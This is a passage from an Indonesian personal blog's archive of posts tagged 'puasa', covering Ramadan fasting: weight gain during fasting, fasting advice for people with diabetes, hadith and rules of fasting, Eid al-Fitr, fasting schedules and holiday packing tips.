<p>Bukannya langsing, berpuasa malah membuat bobot tubuh Anda merangkak naik? Jika ya, maka bisa jadi ada yang salah dengan pola makan atau pola kegiatan Anda selama berpuasa. Kalau Anda terbiasa makan secara tidak teratur, maka selama bulan puasa, acara sahur dan berbuka menjadi rutinitas harian yang tak terlewatkan. Ini saja sudah menambah porsi makan Anda dibandingkan sebelumnya.</p>
<p>Belum lagi, menu berbuka yang terdiri dari makanan dan minuman manis bersantan, seperti kolak dan es cendol. Tentu saja kalori yang masuk makin banyak. Sepanjang bulan puasa, banyak orang juga biasanya malas beraktivitas dengan alasan takut haus. Padahal, hal ini membuat kalori yang masuk tidak terpakai dan menumpuk dalam bentuk lemak di dalam tubuh.</p>
<p>Bagaimana supaya tidak gemuk? Biasakan makan teratur sejak sekarang. Pilih menu rendah lemak, dan tetaplah aktif meski sedang berpuasa.</p>
<p>Sumber : female.kompas.com</p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/puasa-kok-malah-gemuk.html" rel="bookmark"><time class="entry-date published" datetime="2011-01-16T06:16:11+07:00">2011-01-16</time><time class="updated" datetime="2025-09-30T22:39:26+07:00">2025-09-30</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/kesehatan" rel="category tag">Kesehatan</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/puasa-kok-malah-gemuk.html#comments">2 Komentar<span class="screen-reader-text"> pada Puasa, Kok Malah Gemuk?</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-888 -->

<article id="post-871" class="post-871 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-puasa">
	
	<a class="post-thumbnail" href="https://hendra-k.net/tips-puasa-bagi-penyandang-diabetes.html" aria-hidden="true">
		<img width="747" height="510" src="https://hendra-k.net/images/blog/2011/01/HappyFresh-Healthy-Diet-Tips-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips Puasa Bagi Penyandang Diabetes" decoding="async" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/tips-puasa-bagi-penyandang-diabetes.html" rel="bookmark">Tips Puasa Bagi Penyandang Diabetes</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sebagai umat muslim, tentunya kita ingin menjalankan ibadah puasa, tak terkecuali para penderita diabetes. Namun, sering kita bertanya, &#8220;bolehkah seorang penyandang diabetes berpuasa?&#8221;</p>
<p>Penyandang diabetes mellitus (DM) yang dapat mengontrol kadar glukosa darahnya hanya dengan makanan dan olahraga serta penyandang DM yang memerlukan obat-obatan untuk mengontrol kadar gula darahnya boleh berpuasa, asalkan dapat mengatur perencanaan makanan, aktivitas fisik dan jadwal minum obatnya.</p>
<p>Penyandang DM yang membutuhkan suntikan insulin dua kali atau lebih sehari untuk mengontrol kadar gula darahnya dan memiliki komplikasi berat jika ingin berpuasa haruslah konsultasi dengan dokter dahulu.</p>
<p><strong>Tips-tips berpuasa bagi penyandang diabetes mellitus (DM)</strong></p>
<p>Ada beberapa tips yang dapat dilakukan untuk melakukan puasa yang aman bagi penyandang DM:<br />
1. Konsultasi ke dokter gizi untuk menghitubg jumlah kalori, pola makan dan jenis-jenis makanan yang bisa dikonsumsi. Sebenarnya, makanan yang dikonsumsi penyandang DM selama berpuasa sama dengan makanan yang dikonsumsi sehari-hari, namun perlu diperhatikan pembagian porsi makanan agar jumlah kalori yang dibutuhkan terpenuhi. Pada saat sahur, sebaiknya penyandang DM mengkonsumsi makanan dalam jumlah normal. Saat berbuka, porsi makan bisa disamakan dengan porsi makan siang atau sedikit lebih banyak. Jangan tergoda untuk makan makanan yang tinggi kadar lemaknya atau makan dalam jumlah yang terlalu banyak saat berbuka puasa. Ingatlah untuk tidak langsung makan dalam jumlah banyak agar saluran pencernaan dapat mencerna dengan baik dan dapat memulainya dengan susu khusus untuk diabetes mellitus.</p>
<p>2. Selalu kontrol kadar gula darah. Kadar normal gula darah adalah 60-110 mg/dl selama puasa dan 160-200 mg/dl 2 jam setelah makan. Jika kadar gula darah di luar batas itu, sebaiknya konsultasikan dengan dokter dahulu untuk berpuasa.</p>
<p>3. Kurangi dosis obat dan atur jadwal minum obat sesuai ketentuan dokter. Konsultasikan dengan dokter mengenai dosis obat dan jadwal minum obat selama berpuasa. Biasanya obat dengan dosis yang lebih tinggi diminum setelah berbuka puasa, sebaliknya obat yang berdosis lebih rendah diminum saat sahur. Hal ini diperlukan untuk mempertahankan kadar gula darah selama berpuasa.</p>
<p>4. Bagi penyandang DM yang gemar berolahraga, sebaiknya pilih gerakan yang ringan. Olahraga dapat menurunkan kadar gula darah, padahal saat berpuasa tidak ada asupan gula yang masuk. Untuk mencegah terjadinya hipoglikemi (keadaan dimana kadar gula darah lebih rendah dari kadar gula normal), pilihlah gerakan yang ringan saja dan lakukan olahraga tersebut usai salat tarawih. Jangan berolahraga menjelang berbuka karena biasanya kadar gula darah sudah sangat rendah pada saat itu.</p>
<p>Sumber : healthtoday</p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/tips-puasa-bagi-penyandang-diabetes.html" rel="bookmark"><time class="entry-date published" datetime="2011-01-11T05:26:59+07:00">2011-01-11</time><time class="updated" datetime="2025-09-30T22:42:20+07:00">2025-09-30</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/kesehatan" rel="category tag">Kesehatan</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/tips-puasa-bagi-penyandang-diabetes.html#comments">2 Komentar<span class="screen-reader-text"> pada Tips Puasa Bagi Penyandang Diabetes</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-871 -->

<article id="post-837" class="post-837 post type-post status-publish format-standard hentry category-religi tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/hari-raya-aidilfitri.html" rel="bookmark">hari raya aidilfitri</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class="alignnone size-thumbnail wp-image-838" title="Kartu Lebaran Artis" src="https://hendra-k.net/images/blog/2010/12/Kartu-Lebaran-Artis-150x150.jpg" alt="" width="150" height="150" srcset="https://hendra-k.net/images/blog/2010/12/Kartu-Lebaran-Artis-150x150.jpg 150w, https://hendra-k.net/images/blog/2010/12/Kartu-Lebaran-Artis-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<div id="_mcePaste">
<div id="_mcePaste">Hari raya Aidilfitri atau yang lebih kita kenal sebagai lebaran adalah hari raya bagi umat Islam. Bagi umat muslim atau Islam mengenal 2 hari raya setiap tahunnya, yaitu: hari raya aidilfitri dan adapula hari raya aiduladha.</div>
<div id="_mcePaste">Hari raya aidilfitri dirayakan setelah para umat melaksanakan ibadah puasa selama 1 bulan sebelumnya, atau lebih tepatnya pada bulan Ramadhan.</div>
<div id="_mcePaste">Umat muslim yang merayakan hari raya aidilfitri melakukan tradisi bersalam-salaman serta melakukan tradisi mudik</div>
</div>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/hari-raya-aidilfitri.html" rel="bookmark"><time class="entry-date published updated" datetime="2010-12-12T08:25:32+07:00">2010-12-12</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/religi" rel="category tag">Religi</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/hari-raya-aidilfitri.html#respond">Berikan komentar<span class="screen-reader-text"> untuk hari raya aidilfitri</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-837 -->

<article id="post-832" class="post-832 post type-post status-publish format-standard hentry category-religi tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/puasa-in-english.html" rel="bookmark">puasa in english</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><em><span style="font-style: normal; font-weight: normal;"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-834" title="When You Fast" src="https://hendra-k.net/images/blog/2010/12/When-You-Fast-150x150.png" alt="" width="150" height="150" /></span></em></strong></p>
<p><strong><em><span style="font-style: normal; font-weight: normal;"> </span>Puasa </em></strong>dalam arti bahasa english adalah <em style="font-weight: bold;">Fast , </em>atau dalam definisi bahasa english adalah</p>
<p><em> </em></p>
<div id="_mcePaste"><strong>–verb (used without object)</strong></div>
<div id="_mcePaste">1. to abstain from all food.</div>
<div id="_mcePaste">2. to eat only sparingly or of certain kinds of food, esp. as a religious observance.</div>
<div id="_mcePaste"><strong>–verb (used with object)</strong></div>
<div id="_mcePaste">3. to cause to abstain entirely from or limit food; put on a fast: to fast a patient for a day before surgery.</div>
<div id="_mcePaste"><strong>–noun</strong></div>
<div id="_mcePaste">4. an abstinence from food, or a limiting of one&#8217;s food, esp. when voluntary and as a religious observance; fasting.</div>
<div id="_mcePaste">5. a day or period of fasting.</div>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/puasa-in-english.html" rel="bookmark"><time class="entry-date published updated" datetime="2010-12-12T08:15:45+07:00">2010-12-12</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/religi" rel="category tag">Religi</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/puasa-in-english.html#respond">Berikan komentar<span class="screen-reader-text"> untuk puasa in english</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-832 -->

<article id="post-824" class="post-824 post type-post status-publish format-standard hentry category-religi tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/jadwal-puasa-2012-1433-hijriah.html" rel="bookmark">jadwal puasa 2012 / 1433 hijriah</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>mari kita laksanakan puasa kita dengan hati yang iklhas berikut ini adalah jadwal puasa untuk tahun 2012 atau tahun 1433 hijriah</p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/jadwal-puasa-2012-1433-hijriah.html" rel="bookmark"><time class="entry-date published" datetime="2010-12-12T08:02:19+07:00">2010-12-12</time><time class="updated" datetime="2010-12-12T08:03:22+07:00">2010-12-12</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/religi" rel="category tag">Religi</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/jadwal-puasa-2012-1433-hijriah.html#respond">Berikan komentar<span class="screen-reader-text"> untuk jadwal puasa 2012 / 1433 hijriah</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-824 -->

<article id="post-822" class="post-822 post type-post status-publish format-standard hentry category-religi tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/jadwal-puasa-2011-1432-hijriah.html" rel="bookmark">Jadwal Puasa 2011 / 1432 Hijriah</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam waktu dekat ini para umat muslim diseluruh dunia akan melaksanakan ibadah wajib yaitu <a title="Sejarah Puasa" href="https://www.hendra-k.net/sejarah-puasa.html">puasa</a> di bulan Ramadhan yang akan datang.</p>
<p>berikut ini adalah jadwal puasa untuk 2011 atau 1432 hijriah</p>
<p><center><iframe loading="lazy" src="https://www.pkpu.or.id/imsyak/" frameborder="0" scrolling="no" align="center" width="560" height="900"></iframe></center></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/jadwal-puasa-2011-1432-hijriah.html" rel="bookmark"><time class="entry-date published" datetime="2010-12-12T08:01:13+07:00">2010-12-12</time><time class="updated" datetime="2011-07-07T18:14:46+07:00">2011-07-07</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/religi" rel="category tag">Religi</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/jadwal-puasa-2011-1432-hijriah.html#comments">2 Komentar<span class="screen-reader-text"> pada Jadwal Puasa 2011 / 1432 Hijriah</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-822 -->

<article id="post-698" class="post-698 post type-post status-publish format-standard hentry category-blogging tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/keutamaan-dalam-puasa.html" rel="bookmark">Keutamaan Dalam Puasa</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://hendra-k.net/images/blog/2010/11/bohong-puasa.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-699" title="bohong-puasa" src="https://hendra-k.net/images/blog/2010/11/bohong-puasa-150x150.jpg" alt="" width="150" height="150" srcset="https://hendra-k.net/images/blog/2010/11/bohong-puasa-150x150.jpg 150w, https://hendra-k.net/images/blog/2010/11/bohong-puasa-200x200.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>Puasa Ramadhan merupakan salah satu dari kewajiban puasa yang ditetapkan syariat yang ditujukan dalam rangka taqarrub (mendekatkan diri) kepada Allah. Hukum puasa sendiri terbagi menjadi dua, yaitu puasa wajib dan puasa sunnah. Adapun puasa wajib terbagi menjadi 3: puasa Ramadhan, puasa kaffarah (puasa tebusan), dan puasa nadzar. Puasa Ramadhan merupakan salah satu ibadah wajib umat islam yang harus dilaksanakan. Beberapa hadist puasa menjadi pegangan sekaligus rujukan tentang bagaimana menjalankan ibadah ramadhan dengan khusuk dan benar. Nabi Muhammad SAW selalu menyambut bulan ramadhan dengan bahagia. Beliau menyampaikan beberapa hadis mengenai puasa ramadhan. Beberapa hadist puasa antara lain:</p>
<p>* Hadist riwayat Ahmad, al-Bukhari dan Muslim daripada Sahl bin Sa’d. yang maknanya: “Sesungguhnya dalam syurga terdapat sebuah pintu yang dikenali dengan nama Rayyan, dimana memasuki daripadanya orang?orang yang berpuasa pada hari kiamat dan yang lain tidak berhak. Dikatakan mana orang yang berpuasa? Lantas mereka bangun dan masuk melaluinya. Apabila selesai ditutup dan tiada yang lain berhak memasukinya”.</p>
<p>* Hadist riwayat Ibn Majah dan al-Hakim, daripada Ibn Umar, yang maknanya: “Sesungguhnya bagi orang yang berpuasa ketika berbuka mempunyai doa mustajab yang tidak ditolak”.</p>
<p>* Hadist riwayat al-Baghawi dari seorang lelaki di kalangan sahabat, yang maknanya: “Satu kebajikan dengan sepuluh kali ganda dan ditambah, dan satu kejahatan hanya dibalas satu dan mungkin Aku hapuskannya, dan puasa untuk-Ku, dan Akulah yang membalasnya. Puasa sebagai perisai dari azab Allah sebagaimana penyangga, sebagai perisai dari mata pedang”.</p>
<p>* Hadist riwayat al-Baihaqi di dalam al-Syu`ab daripada Abu Hurairah, yang maknanya: “Puasa adalah separuh kesabaran, dan di atas setiap sesuatu mempunyai zakat, dan zakat jasad ialah puasa”.</p>
<p>* Hadist riwayat al-Nasa`ie daripada Abi Sa`id, yang maknanya: “Siapa yang berpuasa sehari semata-mata pada jalan Allah nescaya Allah menjauhkan wajahnya dari neraka jahannam selama 70 tahun”.</p>
<p>* Hadist riwayat Ibn Mandah di dalam `Amali, daripada Ibn Umar dan al-Dailami, daripada Abdullah bin Abu Aufa, yang maknanya: “Diam orang yang berpuasa merupakan tasbih, tidurnya merupakan ibadat, doanya mustajab dan amalannya digandakan”.</p>
<p>* Hadist riwayat al-Bukhari dan Muslim, yang maknanya: “Apabila datangnya Ramadhan nescaya dibuka pintu-pintu syurga, ditutup pintu-pintu neraka dan diikat syaitan-syaitan”.</p>
<p>* Hadist riwayat Ahmad, al-Bukhari dan Muslim, begitu juga dengan Ashab al-Sunan, yang maknanya: “Siapa yang berpuasa Ramadhan dengan penuh keimanan dan ihtisab, nescaya diampun baginya dosa yang terdahulu”.</p>
<p>Keutamaan bulan ramadhan dan keutamaan di dalamnya:</p>
<p><strong>1. Bulan Ramadhan adalah:</strong><br />
a. Bulan yang penuh Barakah.<br />
b. Pada bulan ini pintu Jannah dibuka dan pintu neraka ditutup.<br />
c. Pada bulan ini Setan-Setan dibelenggu.<br />
d. Dalam bulan ini ada satu malam yang keutamaan beramal didalamnya lebih baik daripada beramal seribu bulan di bulan lain, yakni malam LAILATUL QADR.<br />
e. Pada bulan ini setiap hari ada malaikat yang menyeru menasehati siapa yang berbuat baik agar bergembira dan yang berbuat ma&#8217;shiyat agar menahan diri.</p>
<p><strong>2. Keutamaan beramal di bulan Ramadhan antara lain :</strong><br />
a. Amal itu dapat menutup dosa-dosa kecil antara setelah Ramadhan yang lewat sampai dengan Ramadhan berikutnya.<br />
b. Menjadikan bulan Ramadhan memintakan syafaa&#8217;t.<br />
c. Khusus bagi yang puasa disediakan pintu khusus yang bernama Rayyaan untuk memasuki Jannah.</p>
<p><strong>Rukun Puasa</strong></p>
<p>a. Berniat sejak malam hari</p>
<p>b. Menahan makan, minum, koitus (Jima&#8217;) dengan istri di siang hari sejak terbit fajar sampai terbenam matahari (Maghrib),</p>
<p>Wanita yang sedang haidh dilarang puasa sampai habis masa haidhnya, lalu melanjutkan puasanya. Di luar Ramadhan ia wajib mengqadha puasa yag ditinggalkannya selama dalam haidh.</p>
<p><strong>Yang diberi kelonggaran untuk tidak puasa ramadhan adalah:</strong></p>
<p><strong>Orang Mu&#8217;min yang diberi kelonggaran diperbolehkan untuk tidak puasa Ramadhan, tetapi wajib mengqadha di bulan lain, mereka itu ialah :</strong><br />
a). Orang sakit yang masih ada harapan sembuh.<br />
b) Orang yang bepergian ( Musafir ). Musafir yang merasa kuat boleh meneruskan puasa dalam safarnya, tetapi yang merasa lemah dan berat lebih baik berbuka, dan makruh memaksakan diri untuk puasa.</p>
<p><strong>Orang Mu&#8217;min yang diberi kelonggaran diperbolehkan untuk tidak mengerjakan puasa dan tidak wajib mengqadha, tetapi wajib fidyah (memberi makan sehari seorang miskin). Mereka adalah orang yang tidak lagi mampu mengerjakan puasa karena :</strong><br />
a). Umurnya sangat tua dan lemah.<br />
b). Wanita yang menyusui dan khawatir akan kesehatan anaknya.<br />
c). Karena mengandung dan khawatir akan kesehatan dirinya.<br />
d). Sakit menahun yang tidak ada harapan sembuh.<br />
e). Orang yang sehari-hari kerjanya berat yang tidak mungkin mampu dikerjakan sambil puasa, dan tidak mendapat pekerjaan lain yang ringan.</p>
<p><strong>Hal-hal yang membatalkan puasa:</strong></p>
<p>a. Sengaja makan dan minum di siang hari. Bila terlupa makan dan minum di siang hari, maka tidak membatalkan puasa.<br />
b. Sengaja membikin muntah, bila muntah dengan tidak disengajakan, maka tidak membatalkan puasa.<br />
c. Dengan sengaja menyetubuhi istri di siang hari Ramadhan, ini disamping puasanya batal ia terkena hukum yang berupa : memerdekakan seorang hamba, bila tidak mampu maka puasa dua bulan berturut-turut, dan bila tidak mampu, maka memberi makan enam puluh orang miskin.<br />
d. Datang bulan di siang hari Ramadhan ( sebelum waktu masuk Maghrib)<br />
<strong>Hal-hal yang tidak boleh dikerjakaan di bulan puasa:</strong></p>
<p>a. Menyiram air ke atas kepala pada siang hari karena haus ataupun udara panas, demikian pula menyelam kedalam air pada siang hari.<br />
b. Menta&#8217;khirkan mandi junub setelah adzan Shubuh.<br />
c. Berbekam pada siang hari.<br />
d. Mencium, mencumbu istri tetapi tidak sampai bersetubuh di siang hari (hukumnya makruh)<br />
e. Beristinsyak (menghirup air kedalam hidung) terutama bila akan berwudhu, asal tidak dikuatkan menghirupnya.<br />
f. Disuntik di siang hari.<br />
g. Mencicipi makanan asal tidak ditelan.</p>
<p><strong>Adab-adab puasa ramadhan:</strong><br />
1. Berbuka apabila sudah masuk waktu Maghrib.<br />
Sunnah berbuka adalah sbb :<br />
a. Disegerakan yakni sebelum melaksanakan shalat Maghrib dengan makanan yang ringan seperti rutob (kurma muda), kurma dan air saja, setelah itu baru melaksanakan shalat.<br />
b. Tetapi apabila makan malam sudah dihidangkan, maka terus dimakan, jangan shalat dahulu.<br />
c. Setelah berbuka berdo&#8217;a dengan do&#8217;a sbb : Artinya : &#8220;Telah hilang rasa haus, dan menjadi basah semua urat-urat dan pahala tetap wujud insya Allah.&#8221;</p>
<p>2. Makan sahur. Adab-adab sahur :<br />
a. Dilambatkan sampai akhir malam mendekati Shubuh.<br />
b. Apabila pada tengah makan atau minum sahur lalu mendengar adzan Shubuh, maka sahur boleh diteruskan sampai selesai, tidak perlu dihentikan di tengah sahur karena sudah masuk waktu Shubuh.</p>
<p>3. Lebih bersifat dermawan (banyak memberi, banyak bershadaqah, banyak menolong) dan banyak membaca al-qur&#8217;an<br />
4. Menegakkan shalat malam/shalat Tarawih dengan berjama&#8217;ah. Dan shalat Tarawih ini lebih digiatkan lagi pada sepuluh malam terakhir (20 hb. sampai akhir Ramadhan). Cara shalat Tarawih adalah :<br />
a. Dengan berjama&#8217;ah.<br />
b. Salam tiap dua raka&#8217;at dikerjakan empat kali, atau salam tiap empat raka&#8217;at dikerjakan dua kali dan ditutup dengan witir tiga raka&#8217;at.<br />
c. Dibuka dengan dua raka&#8217;at yang ringan.<br />
d. Bacaan dalam witir : Raka&#8217;at pertama : Sabihisma Rabbika. Roka&#8217;t kedua : Qul yaa ayyuhal kafirun. Raka&#8217;at ketiga : Qulhuwallahu ahad.<br />
e. Membaca do&#8217;a qunut dalam shalat witir.</p>
<p>5. Berusaha menepati lailatul qadar pada sepuluh malam terakhir, terutama pada malam-malam ganjil. Bila dirasakan menepati lailatul qadar hendaklah lebih giat beribadah dan membaca : Yaa Allah Engkaulah pengampun, suka kepada pengampunan maka ampunilah aku.<br />
6. Mengerjakan i&#8217;tikaf pada sepuluh malam terakhir.<br />
7. Menjauhi perkataan dan perbuatan keji dan menjauhi pertengkaran.</p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/keutamaan-dalam-puasa.html" rel="bookmark"><time class="entry-date published" datetime="2010-11-17T23:29:42+07:00">2010-11-17</time><time class="updated" datetime="2010-11-29T18:30:28+07:00">2010-11-29</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/keutamaan-dalam-puasa.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Keutamaan Dalam Puasa</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-698 -->

<article id="post-82" class="post-82 post type-post status-publish format-standard hentry category-blogging tag-puasa tag-tips-trick">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/cara-berkemas-praktis-untuk-berlibur.html" rel="bookmark">Cara Berkemas Praktis untuk Berlibur</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-family: Arial">Oleh <a href="https://www.abad21.com/authors/7/Anavi-Krisyanti">Anavi Krisyanti</a> | Diterbitkan  10/11/2005 </span></p>
<p><span style="font-family: Arial">Di bulan-bulan liburan seperti halnya bulan puasa, tahun baru agama dan ethnis, liburan sekolah, natal, galungan, dan lain-sebagainya… orang sudah banyak yang memulai melakukan persiapan berpergian bersama keluarga. Jika Anda pakan pergi dalam waktu yang cukup lama, apakah Anda harus membawa barang selemari? <a href="https://hendra-k.net/cara-berkemas-praktis-untuk-berlibur.html#more-82" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Cara Berkemas Praktis untuk Berlibur</span></a></span></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/cara-berkemas-praktis-untuk-berlibur.html" rel="bookmark"><time class="entry-date published" datetime="2007-09-30T11:54:08+07:00">2007-09-30</time><time class="updated" datetime="2010-12-12T08:26:56+07:00">2010-12-12</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a>, <a href="https://hendra-k.net/tag/tips-trick" rel="tag">Tips &amp; Trick</a></span><span class="comments-link"><a href="https://hendra-k.net/cara-berkemas-praktis-untuk-berlibur.html#respond">Berikan komentar<span class="screen-reader-text"> untuk Cara Berkemas Praktis untuk Berlibur</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-82 -->

<article id="post-77" class="post-77 post type-post status-publish format-standard hentry category-blogging tag-articles tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/sejarah-puasa.html" rel="bookmark">Sejarah Puasa</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Puasa merupakan salah satu rukun Islam yang dilaksanakan oleh kaum muslimin di seluruh dunia. Allah swt. telah mewajibkannya kepada kaum yang beriman, sebagaimana telah diwajibkan atas kaum sebelum Muhammad saw. Puasa merupakan amal ibadah klasik yang telah diwajibkan atas setiap umat-umat terdahulu.<br />
Ada empat bentuk puasa yang telah dilakukan oleh umat terdahulu, yaitu:<br />
Puasa merupakan salah satu rukun Islam yang dilaksanakan oleh kaum muslimin di seluruh dunia. Allah swt. telah mewajibkannya kepada kaum yang beriman, sebagaimana telah diwajibkan atas kaum sebelum Muhammad saw. Puasa merupakan amal ibadah klasik yang telah diwajibkan atas setiap umat-umat terdahulu.<br />
Ada empat bentuk puasa yang telah dilakukan oleh umat terdahulu, yaitu: <a href="https://hendra-k.net/sejarah-puasa.html#more-77" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Sejarah Puasa</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/sejarah-puasa.html" rel="bookmark"><time class="entry-date published" datetime="2007-09-10T06:28:14+07:00">2007-09-10</time><time class="updated" datetime="2011-07-07T18:17:30+07:00">2011-07-07</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/articles" rel="tag">Articles</a>, <a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/sejarah-puasa.html#comments">4 Komentar<span class="screen-reader-text"> pada Sejarah Puasa</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-77 -->

<article id="post-56" class="post-56 post type-post status-publish format-standard hentry category-blogging tag-puasa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/marhaban-ya-ramadhan.html" rel="bookmark">Marhaban ya Ramadhan</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
